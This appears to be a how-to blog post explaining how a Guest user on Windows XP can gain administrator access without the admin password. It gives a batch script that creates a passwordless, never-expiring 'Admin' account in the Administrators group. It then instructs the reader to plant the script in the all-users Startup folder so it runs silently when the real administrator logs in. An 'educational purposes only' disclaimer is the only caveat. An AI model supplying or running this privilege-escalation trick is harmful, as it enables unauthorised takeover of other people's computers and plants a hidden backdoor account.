Do you want to gain access to other systems as an Admin user instead of a Guest user? If so, then check out the trick below to access other systems as an admin using the Guest user login in Windows XP.
You can create an Admin account on any system without knowing the system Admin Password.
For this, you have to log in as a guest user on the system. Once you log onto the system as a Guest User, then follow the below steps.
Please note: This trick is only for educational purposes and should not be used to harm others.
How to Create an Admin Account in Windows XP being as Guest User:
1. Copy the below code and paste this to Notepad and save it as admin.bat
echo off
net user Admin /add /expires:never /passwordreq:no
net localgroup "Administrators" /add Admin

2. We need to copy this file to the system’s start-up folder. Open Run Command, Go to Start –> Run Or (Press Win+R), copy the below path, and paste in the run command to directly go to the start-up folder.
%systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Startup
Now, Copy the Admin.bat file to Start-up Folder.

That’s it. Now, log off from the Guest user and wait for the Admin user to log in to the system.
When the admin logs in to the system, the admin.bat file runs, and the admin account is created automatically. Next time you log in to the system, you will see a new account named ‘admin’ with no password set. Simply click on ‘Admin,’ and you will gain access to the system with admin rights.
Not Tested on Windows 7 and Above.
For the latest updates on Techie Inspire, Subscribe to Techie Inspire.


